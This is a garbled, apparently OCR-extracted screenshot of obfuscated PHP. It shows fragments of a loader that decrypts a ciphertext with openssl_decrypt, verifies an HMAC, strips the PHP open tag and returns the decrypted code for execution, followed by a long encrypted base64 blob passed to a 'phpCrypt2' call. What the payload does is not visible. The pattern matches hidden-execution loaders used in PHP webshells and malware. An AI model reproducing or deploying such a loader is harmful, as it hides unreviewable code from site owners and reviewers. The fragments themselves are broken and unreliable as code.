
alText = openssl_decrypt(
$v6674c154073c2_raw
, 
$v6674c154
_DATA, 
$v6674c154073c9
); 
$v6674c154073c6alcmac
 = hash_hm
154073cf
 = 
true
); 
if
 (!
empty
(
$v6674c154073ca
) && he(
$v66
rray
(); 
$v6674c154073d0
[
0
] = 
'/^<\?php/i'
; 
$v6674c154073
3d1
[
1
] = 
''
; 
$v6674c154073d1
[
0
] = 
''
; 
$v6674c154073c5
->d
d1
, 
$v6674c154073c5
->originalText); 
$v6674c154073c5
->dec
54073c4
) { 
return
$v6674c154073c5
; } 
else
if
 (!
empty
(
$v6
rim(
$v6674c154073c5
->decryptedCode), -
2
); 
$v6674c154073d
; } 
return
 (
' ?>'
 . 
$v6674c154073c5
->decryptedCode . 
$v6
he
(
$v6674c154073d4
, 
$v6674c154073d5
)
{ 
if
 (strlen(
$v6674
lse
 { 
$v6674c154073d6
 = 
$v6674c154073d4
 ^ 
$v6674c154073d
74c154073d6
) - 
1
; 
$v6674c154073d8
 >= 
0
; 
$v6674c154073d8
-
8
]); } 
return
 !
$v6674c154073d7
; } }};
$_
=phpCrypt2(
'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